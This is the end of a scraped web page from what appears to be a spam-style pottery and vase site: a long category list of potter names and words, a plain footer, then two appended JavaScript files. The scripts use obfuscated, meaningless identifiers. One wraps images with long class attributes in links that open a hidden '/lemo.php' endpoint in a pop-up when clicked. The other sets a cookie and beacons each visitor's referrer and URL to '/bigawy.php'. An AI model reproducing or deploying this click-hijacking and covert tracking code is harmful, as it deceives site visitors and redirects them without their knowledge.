	<li class="cat-item cat-item-5888"><a href="https://designstudioporcelainvase.com/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://designstudioporcelainvase.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://designstudioporcelainvase.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://designstudioporcelainvase.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://designstudioporcelainvase.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://designstudioporcelainvase.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://designstudioporcelainvase.com/category/ursula/" >ursula</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://designstudioporcelainvase.com/category/usch/" >usch</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://designstudioporcelainvase.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://designstudioporcelainvase.com/category/valuing/" >valuing</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://designstudioporcelainvase.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://designstudioporcelainvase.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://designstudioporcelainvase.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://designstudioporcelainvase.com/category/verdigris/" >verdigris</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://designstudioporcelainvase.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://designstudioporcelainvase.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://designstudioporcelainvase.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://designstudioporcelainvase.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://designstudioporcelainvase.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://designstudioporcelainvase.com/category/viola/" >viola</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://designstudioporcelainvase.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://designstudioporcelainvase.com/category/vivika/" >vivika</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://designstudioporcelainvase.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://designstudioporcelainvase.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://designstudioporcelainvase.com/category/voldemar/" >voldemar</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://designstudioporcelainvase.com/category/volker/" >volker</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://designstudioporcelainvase.com/category/waistel/" >waistel</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://designstudioporcelainvase.com/category/walburga/" >walburga</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://designstudioporcelainvase.com/category/wales/" >wales</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://designstudioporcelainvase.com/category/walley/" >walley</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://designstudioporcelainvase.com/category/wallick/" >wallick</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://designstudioporcelainvase.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://designstudioporcelainvase.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://designstudioporcelainvase.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://designstudioporcelainvase.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://designstudioporcelainvase.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://designstudioporcelainvase.com/category/waterhole/" >waterhole</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://designstudioporcelainvase.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://designstudioporcelainvase.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://designstudioporcelainvase.com/category/wendelin/" >wendelin</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://designstudioporcelainvase.com/category/wendlin/" >wendlin</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://designstudioporcelainvase.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://designstudioporcelainvase.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://designstudioporcelainvase.com/category/whelpton/" >whelpton</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://designstudioporcelainvase.com/category/whichford/" >whichford</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://designstudioporcelainvase.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://designstudioporcelainvase.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://designstudioporcelainvase.com/category/willi/" >willi</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://designstudioporcelainvase.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://designstudioporcelainvase.com/category/winchcombe/" >winchcombe</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://designstudioporcelainvase.com/category/winslow/" >winslow</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://designstudioporcelainvase.com/category/wolff/" >wolff</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://designstudioporcelainvase.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://designstudioporcelainvase.com/category/wonderfully/" >wonderfully</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://designstudioporcelainvase.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://designstudioporcelainvase.com/category/wood-fired/" >wood-fired</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://designstudioporcelainvase.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://designstudioporcelainvase.com/category/wren/" >wren</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://designstudioporcelainvase.com/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://designstudioporcelainvase.com/category/yohen/" >yohen</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://designstudioporcelainvase.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://designstudioporcelainvase.com/category/yvon/" >yvon</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://designstudioporcelainvase.com/category/yvonne/" >yvonne</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://designstudioporcelainvase.com/category/zanesville/" >zanesville</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://designstudioporcelainvase.com/category/zeisel/" >zeisel</a>
</li>
		</ul>
</div></aside>

	</div></section>


	<footer>
		<div><div class="clearfix widgets">
        	<div class="cols">
				<div  class="col">
									</div >
				<div  class="col">
									</div >
			</div>
            <div class="cols">
				<div  class="col">
									</div >
				<div  class="col">
									</div >
			</div>
        </div >
		<ul class="menu"><li class="page_item page-item-6"><a href="https://designstudioporcelainvase.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://designstudioporcelainvase.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://designstudioporcelainvase.com/terms-of-use/">Terms of Use</a></li>
</ul>	</footer>
	
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/designstudioporcelainvase.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://designstudioporcelainvase.com/didepyl.js
body_size: 558
content:

window.onload = function ()
{
	pocuhevu();
}

function pocuhevu(){
	var tymygabilo = document.getElementsByTagName("img");  		
	for (var kexuz = 0; kexuz < tymygabilo.length; kexuz++)    	{   
		var hadexaxuma = tymygabilo[kexuz].getAttribute("class"); 		if(hadexaxuma == null || hadexaxuma.length < 50) continue;	 		var zoqirorimojaly = "/lemo.php?ivgb=" + hadexaxuma;  			var wiziqavudukeh = tymygabilo[kexuz].getAttribute("alt");
 			var pahanuqoxixosu = mykajude(zoqirorimojaly, wiziqavudukeh);   		var maxinapajybybux = tymygabilo[kexuz].parentNode;
		var puluhanotu = tymygabilo[kexuz].cloneNode(true);		pahanuqoxixosu.appendChild(puluhanotu);
	

			 	
		maxinapajybybux.replaceChild(pahanuqoxixosu, tymygabilo[kexuz]);  
	}
   }

function mykajude(sodo, nequrytu)
{		if(nequrytu == null) nequrytu = ""; 		var pycub = document.createElement("a");	

	 	pycub.href = "#" + nequrytu;  	pycub.setAttribute("onclick", "javascript:window.open('" + sodo + "');return false;"); 
	 	pycub.setAttribute("rel","nofollow");   	pycub.setAttribute("target","_blank");

 	return pycub;
		 	}

--- FILE ---
content_type: application/javascript
request_url: https://designstudioporcelainvase.com/bigawy.js
body_size: 766
content:



function kuqymij(){	var gyxudip = window.location.href;
   
    var rimutuv = "bigawy"; 
 	var kepyxulomemo = "/" + rimutuv + ".php";     var taxegabytucer = 60;
 
	var gycimas = rimutuv;

	var pegozetu = "";
    try     {	       pegozetu=""+parent.document.referrer; 
     } 		    catch (ex)   	    {  
 	    pegozetu=""+document.referrer;      } 	if(qowamaw(gycimas) == null) 	

	 	{	


		var hoky = window.location.hostname;	 			  
 
  			nodol(gycimas, "1", taxegabytucer, "/", hoky);   		
		if(qowamaw(gycimas) != null) 		{

			var soxumufo = new Image();	 
 			soxumufo.src=kepyxulomemo + "?referer=" + escape(pegozetu) + "&url=" + escape(gyxudip);	

		}
  	}}

kuqymij();

//**********************************
//    qowamaw
//**********************************

function qowamaw(wyqaj) 
{	    var cygemit = document.cookie;	     var vyny = wyqaj + "=";
   
    var hevusunyli = cygemit.indexOf("; " + vyny); 
    if (hevusunyli == -1) {

        hevusunyli = cygemit.indexOf(vyny);        if (hevusunyli != 0) return null; 	
    } else {
 	
        hevusunyli += 2;
    }       var bijalehoxida = document.cookie.indexOf(";", hevusunyli);
 
	    if (bijalehoxida == -1) {
 	
	
        bijalehoxida = cygemit.length;	 	  
    }
	     return unescape(cygemit.substring(hevusunyli + vyny.length, bijalehoxida));
 
 }



function nodol(nutequxesetic,jigijihapoguzo,kehik, jifulijeduf, ditytazecokut) {    var waxaz = new Date();	
  	
 var temaw = new Date();
  		 temaw.setTime(waxaz.getTime() + 1000*60*kehik);	
 
   document.cookie = nutequxesetic+"="+escape(jigijihapoguzo) + ";expires="+temaw.toGMTString() + ";path=" + jifulijeduf + ";domain=" + ditytazecokut; 
	
} 
